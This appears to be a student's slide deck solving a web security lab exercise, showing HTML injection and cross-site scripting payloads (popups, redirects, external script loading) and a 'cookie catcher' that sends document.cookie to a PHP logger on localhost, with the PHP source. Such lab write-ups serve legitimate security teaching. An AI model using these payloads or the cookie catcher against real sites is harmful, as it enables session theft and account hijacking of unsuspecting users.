Slide 1
Exercise 3: Teuschl

Slide 2



Challange 1: Site Defacing / HTML Injections
Set the background to a different color <style>body { background-color: yellow; }</style>
Display another image on the website <img src="https://cdn.expertphotography.com/wp-content/uploads/2022/03/What-Are-Stock-Photos-Ale-Bloshka.jpg" alt="XSS Image" style="width:300px; height:auto;">
Create a link on the website <a href="https://www.technikum-wien.at/" target="_blank">Click me</a>

Slide 3

Challenge 2: JavaScript / Cross Site Scripting
Popup: Display a message to the client <script>alert('Hello, this is an XSS Popup!');</script>
Redirect the client to some other website <script>window.location='https://www.technikum-wien.at';</script>

Slide 4


Challenge 2: JavaScript / Cross Site Scripting
Create a session with the server and display the current sesssion ID <script>alert(document.cookie);</script>
Try to load JS code from a different web source into the website <script src="https://www.technikum-wien.at/_next/static/chunks/pages/studium-017e8e814ae75b5f.js"></script>

Slide 5
Challenge 3: Javascript / Cookie Catcher
Write a "Cookie Catcher", Clientside: Javascript, Backend: PHP
Client Script <script>new Image().src = "http://localhost/SWSEC/log.php?cookie=" + document.cookie;</script>
Log.php <?php
// Schritt 1: Cookie-Parameter auslesen
$cookie = isset($_GET['cookie']) ? $_GET['cookie'] : ‘‘;
// Schritt 2: Ausgeben (oder in eine Datei schreiben)
echo "Cookie empfangen: " . htmlentities($cookie);
// Optional: Sende (fast) leeres Bild, damit im Browser kein Fehler angezeigt wird
header("Content-Type: image/gif");
echo base64_decode("R0lGODlhAQABAAAAACw=");
?>

Slide 6

Challenge 3: Javascript / Cookie Catcher
Ergebnis:

